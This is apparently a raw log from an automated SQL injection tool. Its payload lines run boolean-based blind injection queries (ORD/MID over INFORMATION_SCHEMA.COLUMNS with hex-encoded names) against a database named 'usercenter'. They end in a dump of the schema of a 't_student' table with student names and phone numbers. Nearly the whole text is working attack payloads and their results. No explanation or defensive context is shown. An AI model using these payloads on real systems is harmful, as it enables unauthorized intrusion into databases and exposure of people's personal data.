 c AND table_schema=0x7573657263656e746572),19,1))>99 AND 'eNNy'='eNNy
[10:10:06] [PAYLOAD] cf68ad8cc7e2ca9c88ffcc9459010e52' AND ORD(MID((SELECT IFNULL(CAST(column_type AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x745f73747564656e74 A
c AND table_schema=0x7573657263656e746572),20,1))>96 AND 'eNNy'='eNNy
[10:10:06] [PAYLOAD] cf68ad8cc7e2ca9c88ffcc9459010e52' AND ORD(MID((SELECT IFNULL(CAST(column_type AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x745f73747564656e74 A
c AND table_schema=0x7573657263656e746572),20,1))>48 AND 'eNNy'='eNNy
[10:10:07] [PAYLOAD] cf68ad8cc7e2ca9c88ffcc9459010e52' AND ORD(MID((SELECT IFNULL(CAST(column_type AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x745f73747564656e74 A
c AND table_schema=0x7573657263656e746572),20,1))>1 AND 'eNNy'='eNNy
[10:10:07] [INFO] retrieved: tinyint(1) unsigned
[10:10:07] [DEBUG] performed 126 queries in 44.74 seconds
Database: usercenter
Table: t_student
[8 columns]
+--------------+---------------------+
| Column       | Type                |
+--------------+---------------------+
| id           | varchar(32)         |
| identity     | tinyint(1) unsigned |
| state        | tinyint(1) unsigned |
| del          | tinyint(1) unsigned |
| studentCode  | varchar(32)         |
| studentName  | varchar(32)         |
| studentPhone | varchar(11)         |
| universityId | varchar(32)         |
+--------------+---------------------+